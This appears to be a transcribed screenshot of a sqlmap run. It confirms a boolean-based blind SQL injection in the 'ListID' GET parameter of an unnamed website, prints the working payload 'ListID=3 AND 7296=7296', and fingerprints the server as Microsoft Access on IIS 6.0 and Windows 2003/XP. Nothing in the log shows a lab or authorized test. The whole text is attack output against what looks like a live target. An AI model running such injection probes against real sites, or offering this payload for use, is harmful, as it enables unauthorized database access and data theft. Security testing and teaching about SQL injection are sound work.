 [19:31:19] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:31:19] [WARNING] reflective value(s) found and filtering out
[19:31:22] [INFO] GET parameter 'ListID' seems to be 'AND boolean-based blind -
WHERE or HAVING clause' injectable
[19:31:22] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:31:22] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[19:31:43] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[19:31:48] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[19:31:51] [INFO] target URL appears to have 1 column in query
[19:31:53] [INFO] checking if the injection point on GET parameter 'ListID' is a
 false positive
GET parameter 'ListID' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N] n
sqlmap identified the following injection points with a total of 21 HTTP(s) requ
ests:
---
Parameter: ListID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ListID=3 AND 7296=7296
---
[19:34:56] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, PHP 4.3.3, Microsoft IIS 6.0
back-end DBMS: Microsoft Access
[19:34:56] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 19:34:56